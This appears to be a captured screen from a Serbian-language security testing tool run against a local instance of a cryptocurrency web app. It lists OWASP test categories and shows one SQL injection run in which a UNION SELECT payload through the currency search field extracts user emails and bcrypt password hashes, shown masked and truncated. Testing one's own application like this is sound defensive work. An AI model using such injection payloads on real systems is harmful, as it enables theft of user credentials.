 Cilj (lokalna instanca): http://localhost:5000
Izbor testa:
SQL injection — pretraga valuta (A05)
Enumeracija naloga + rate limiting (A07)
Bezbednosna HTTP zaglavlja (A02)
Kontrola pristupa: CSRF + IDOR (A01)
Zastita session kolacica (A04)
Rukovanje greskama / izuzecima (A10)
Ranjive zavisnosti — pip/npm audit (A03)
Integritet: Google id_token + SRI (A08)
Daljinski napad preko HTTP-a: UNION injekcija kroz polje za pretragu valuta.
Pokreni test Ocisti konzolu Ponovo ucitaj module
Konzola:
========================================================================
[11:57:25] POKRENUT: SQL injection — pretraga valuta (A05)
========================================================================
Prijava: test@test.com @ http://localhost:5000
prijava OK.
A) Normalna pretraga q=bit
-> ['Bitcoin', 'Bitcoin Cash', 'Bittensor']
B) Injekcija q=' UNION SELECT email, lozinka FROM korisnici --
[RANJIVO] Procurelo 5 naloga (email + bcrypt hash):
ana***@*** -> $2b$12$eSEg9vC/5xqBCDjIe...
jov***@*** -> $2b$12$GgXgbd89kZsnyrbhX...
mar***@*** -> $2b$12$r0xGikPSIou8xj0F7...
ste***@*** -> $2b$12$jCP5OzJRVXrXMuNqM...
tes***@*** -> $2b$12$tzAQDh3pcvrr9NG8O...
REZULTAT: ranjivo (1 izlozenih tacaka).